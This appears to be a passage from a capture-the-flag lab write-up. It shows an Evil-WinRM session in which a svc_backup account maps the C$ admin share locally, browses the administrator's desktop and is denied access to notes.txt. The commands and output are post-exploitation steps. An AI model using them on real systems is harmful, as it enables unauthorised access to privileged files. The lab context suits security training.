 *Evil-WinRM* PS C:\Users\svc_backup\Desktop> net use A: \\127.0.0.1\C$
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> A:
*Evil-WinRM* PS A:\> cd C:\users\administrator\
*Evil-WinRM* PS C:\users\administrator> dir
    Directory: C:\users\administrator
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        9/18/2020   6:31 PM                3D Objects
d-r---        9/18/2020   6:31 PM                Contacts
d-r---        11/5/2020   8:38 PM                Desktop
d-r---        11/5/2020   8:36 PM                Documents
d-r---        9/18/2020   6:31 PM                Downloads
d-r---        9/18/2020   6:31 PM                Favorites
d-r---        9/18/2020   6:31 PM                Links
d-r---        9/18/2020   6:31 PM                Music
d-r---        9/18/2020   6:31 PM                Pictures
d-r---        9/18/2020   6:31 PM                Saved Games
d-r---        9/18/2020   6:31 PM                Searches
d-r---        9/18/2020   6:31 PM                Videos
*Evil-WinRM* PS C:\users\administrator> cd desktop
*Evil-WinRM* PS C:\users\administrator\desktop> dir
    Directory: C:\users\administrator\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        2/28/2020   4:36 PM            447 notes.txt
-a----        11/5/2020   8:38 PM             32 root.txt
*Evil-WinRM* PS C:\users\administrator\desktop> cat notes.txt
Access to the path 'C:\users\administrator\desktop\notes.txt' is denied.
At line:1 char:1
+ cat notes.txt
+ ~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (C:\users\administrator\desktop\notes.txt:String) [Get-Content], UnauthorizedAccessException
    + FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand